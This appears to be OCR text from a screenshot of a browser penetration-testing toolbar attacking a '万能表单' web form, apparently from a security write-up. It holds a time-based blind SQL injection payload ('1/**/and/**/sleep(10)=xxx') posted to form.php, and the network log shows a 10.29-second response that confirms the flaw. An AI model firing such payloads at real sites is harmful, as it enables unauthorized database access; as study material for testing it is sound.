 万能表单
nction/form.php?action=input
Google
INT
SQL· XSS· Encryption· Encoding· Other·
Load URL
unction/form.php?action=input
Split URL
Execute
Enable Post data Enable Referrer
Post data
1/**/and/**/sleep(10)=xxx
提交成功!
确定
Console HTML CSS Script DOM Net Cookies Illuminations Inline Code Finder
Clear Persist All HTML CSS JS XHR Images Flash Media
URL Status Domain Size Remote IP Timeline
POST form.php?action=input 200 OK 1.4 KB 2 10.29s
GET bootstrap.min.css 200 OK 22.1 KB
GET jquery.min.js 200 OK 36 KB
GET bootstrap.min.js 200 OK 10.5 KB
GET jquery-labelauty.js 200 OK 2.6 KB
GET jquery-labelauty.css 200 OK 940 B
GET upload.js 200 OK 819 B
GET sweetalert.min.js 200 OK 5.5 KB
GET sweetalert.css 200 OK 3.2 KB
GET jquery.min.js 200 OK 36 KB
Done
Cache